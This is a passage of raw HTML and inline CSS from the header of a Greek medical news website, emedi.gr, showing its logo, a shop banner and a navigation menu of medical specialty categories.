.tdi_35{
                    vertical-align: baseline;
                }.tdi_35 > .wpb_wrapper,
				.tdi_35 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_35 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_35 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_35 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_37  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_37{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_37,
				.tdi_37 .tdc-inner-columns{
				    display: block;
				}.tdi_37 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_37 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_37 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_37.tdc-row-content-vert-center,
                    .tdi_37.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_37.tdc-row-content-vert-bottom,
                    .tdi_37.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_37.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_37.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_37{
padding-top:28px !important;
padding-bottom:9px !important;
}

.tdi_37 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_39{
                    vertical-align: baseline;
                }.tdi_39 .vc_column-inner > .wpb_wrapper,
				.tdi_39 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_39 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_39{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39{
width:24% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39{
width:calc(100% - 468px) !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_40 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_40" >
<style>
/* custom css */
.tdi_40 .tdb-logo-a,
                .tdi_40 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_40 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_40 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_40 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_40 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_40 .tdb-logo-text-title{
                    display: block;
                }.tdi_40 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_40 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_40 .tdb-logo-img{
                    max-width: 220px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.emedi.gr/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.emedi.gr/wp-content/uploads/2022/03/np10blue-retina.png" src="https://www.emedi.gr/wp-content/uploads/2022/03/np10blue.png" alt="Logo"  title=""  width="272" height="90" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_42  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_42{
                    vertical-align: baseline;
                }.tdi_42 .vc_column-inner > .wpb_wrapper,
				.tdi_42 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_42 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_42{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_42{
width:76% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_42{
width:468px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_43 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_43{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_43.td-a-rec{
					text-align: center;
				}.tdi_43 .td-element-style{
					z-index: -1;
				}.tdi_43.td-a-rec-img{
				    text-align: right;
				}.tdi_43.td-a-rec-img img{
                    margin: 0 0 0 auto;
                }@media (max-width: 767px) {
				    .tdi_43.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><a href="https://www.emedishop.gr" target="_blank">
  <img align="center" src="https://www.emedi.gr/wp-content/uploads/2022/03/eshop2.jpg"/>
</a>


</div></div></div></div></div><div class="vc_row_inner tdi_45  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_45{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_45,
				.tdi_45 .tdc-inner-columns{
				    display: block;
				}.tdi_45 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_47  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_47{
                    vertical-align: baseline;
                }.tdi_47 .vc_column-inner > .wpb_wrapper,
				.tdi_47 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_47 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_48 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_48"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > ul,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > ul{
                  top: 0;
                  display: block !important;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover > a,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover > a{
                  color: #4db2ec;
                }.tdb_header_menu .tdb-normal-menu > ul{
                  left: -15px;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  width: 100% !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,
                .tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{
                  display: inline-block;
                  width: auto !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{
                  margin-top: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu > ul{
                  left: 0 !important;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item > a .tdb-sub-menu-icon{
                  float: none;
                  line-height: 1;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover > ul,
                .tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover > ul{
                  top: 100%;
                }.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{
                  position: static;
                }.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{
                  left: 0 !important;
                }.tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                  width: 1114px !important;
                }.tdb-menu .tdb-mega-menu .sub-menu,
                .tdb-menu .tdb-mega-menu .sub-menu > li{
                  position: absolute;
                  left: 50%;
                  -webkit-transform: translateX(-50%);
                  transform: translateX(-50%);
                }.tdb-menu .tdb-mega-menu .sub-menu > li{
                  top: 0;
                  width: 100%;
                  max-width: 1114px !important;
                  height: auto;
                  background-color: #fff;
                  border: 1px solid #eaeaea;
                  overflow: hidden;
                }.tdc-dragged .tdb-block-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{
                  -webkit-transform: translateX(0);
                  transform: translateX(0);
                }.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{
                  position: relative;
                }.tdi_48{
                    display: inline-block;
                }.tdi_48 .tdb-menu > li .tdb-menu-sep,
                .tdi_48 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_48 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_48 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_48 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_48 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_48 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_48 .tdb-menu .tdb-normal-menu ul,
                .tdi_48 .td-pulldown-filter-list,
                .tdi_48 .td-pulldown-filter-list .sub-menu{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_48:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_48 .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_48 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_48 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48 .tdb-menu > li > a,
                .tdi_48 .td-subcat-more{
                    padding: 0 12px;
                }.tdi_48 .tdb-menu > li > a,
                .tdi_48 .td-subcat-more,
                .tdi_48 .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_48 .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_48 .tdb-menu > li > a:after,
				.tdi_48 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_48 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-36398"><a href="index.php"><div class="tdb-menu-item-text">Αρχική</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-36371 tdb-menu-item-inactive"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Κλασική Ιατρική</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36372"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b1%ce%b3%ce%b3%ce%b5%ce%b9%ce%bf%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Αγγειοχειρουργική</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36373"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b1%ce%b9%ce%bc%ce%b1%cf%84%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Αιματολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36374"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b1%ce%ba%cf%84%ce%b9%ce%bd%ce%bf%ce%b8%ce%b5%cf%81%ce%b1%cf%80%ce%b5%ce%af%ce%b1/"><div class="tdb-menu-item-text">Ακτινοθεραπεία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36375"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b1%ce%bb%ce%bb%ce%b5%cf%81%ce%b3%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Αλλεργιολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36376"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b1%ce%bd%ce%b1%ce%b9%cf%83%ce%b8%ce%b7%cf%83%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Αναισθησιολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36377"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b3%ce%b1%cf%83%cf%84%cf%81%ce%b5%ce%bd%cf%84%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Γαστρεντερολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36378"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b3%ce%b7%cf%81%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Γηριατρική</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36379"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Γυναικολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36380"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b4%ce%b5%cf%81%ce%bc%ce%b1%cf%84%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Δερματολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36381"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b5%ce%bd%ce%b4%ce%bf%ce%ba%cf%81%ce%b9%ce%bd%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Ενδοκρινολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36382"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%af%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Ιστορία και ιατρική</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36383"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%ba%ce%b1%cf%81%ce%b4%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Καρδιολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36384"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%ba%ce%b1%cf%81%ce%b4%ce%b9%ce%bf%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Καρδιοχειρουργική</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36385"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%ba%cf%84%ce%b7%ce%bd%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Κτηνιατρική</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36386"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bb%ce%bf%ce%b9%ce%bc%cf%89%ce%be%ce%b9%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Λοιμωξιολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36387"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bc%ce%b5%cf%84%ce%b1%ce%bc%ce%bf%cf%83%cf%87%ce%b5%cf%8d%cf%83%ce%b5%ce%b9%cf%82/"><div class="tdb-menu-item-text">Μεταμοσχεύσεις</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36388"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bd%ce%b5%cf%85%cf%81%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Νευρολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36389"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bd%ce%b5%cf%85%cf%81%ce%bf%cf%87%ce%b5%ce%b9%cf%81%ce%bf%cf%85%cf%81%ce%b3%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Νευροχειρουργική</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36390"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bd%ce%b5%cf%86%cf%81%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Νεφρολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36391"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bf%ce%b3%ce%ba%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/"><div class="tdb-menu-item-text">Ογκολογία</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36392"><a href="https://www.emedi.gr/category/%ce%ba%ce%bb%ce%b1%cf%83%ce%b9%ce%ba%ce%ae-%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%ce%b9%ce%b1%cf%84%cf%81%ce%b9%ce%ba%ce%ae/"><div class="tdb-menu-item-text">Οδοντιατρική</div></a></li>
